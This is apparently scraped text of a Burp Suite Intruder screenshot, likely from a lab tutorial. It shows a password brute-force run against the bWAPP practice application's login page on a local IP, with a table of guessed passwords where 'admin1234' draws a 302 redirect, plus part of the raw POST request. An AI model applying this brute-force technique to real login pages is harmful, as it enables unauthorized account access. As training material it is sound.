 Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
3 bee1234 200 4442
4 bug1234 200 4442
5 ignite1234 200 4442
6 raj1234 200 4442
7 chandel1234 200 4442
8 hacked1234 200 4442
9 admin1234 302 502
10 source1234 200 4442
11 access1234 200 4442
12 password1234 200 4442
13 hello1234 200 4442
Request Response
Raw Params Headers Hex
POST /bwapp/bWAPP/login.php HTTP/1.1
Host: 192.168.1.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:58.0) Gecko/20100101 Firefox/58.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5